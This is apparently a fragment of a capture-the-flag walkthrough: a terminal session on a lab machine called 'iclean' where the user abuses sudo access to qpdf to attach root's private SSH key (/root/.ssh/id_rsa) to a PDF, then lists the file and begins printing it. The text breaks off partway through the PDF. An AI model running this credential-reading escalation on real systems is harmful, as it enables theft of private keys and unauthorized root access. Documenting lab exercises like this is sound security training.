 consuela@iclean:~$ sudo /usr/bin/qpdf --empty --add-attachment /root/.ssh/id_rsa -- rooty_rsa
consuela@iclean:~$ ls -al
total 36
drwxr-x--- 4 consuela consuela 4096 Jul  3 18:51 .
drwxr-xr-x 3 root     root     4096 Sep  5  2023 ..
lrwxrwxrwx 1 consuela consuela    9 Sep  5  2023 .bash_history -> /dev/null
-rw-r--r-- 1 consuela consuela  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 consuela consuela 3771 Jan  6  2022 .bashrc
drwx------ 2 consuela consuela 4096 Mar  2 07:51 .cache
-rw-r--r-- 1 consuela consuela  807 Jan  6  2022 .profile
-rw-r--r-- 1 root     root     1173 Jul  3 18:51 rooty_rsa
drwx------ 2 consuela consuela 4096 Sep  5  2023 .ssh
-rw-r----- 1 root     consuela   33 Jul  3 17:21 user.txt
consuela@iclean:~$ cat rooty_rsa
%PDF-1.3
%����
1 0 obj
<< /Names << /EmbeddedFiles 2 0 R >> /PageMode /UseAttachments /Pages 3 0 R /Type /Catalog >>
endobj
2 0 obj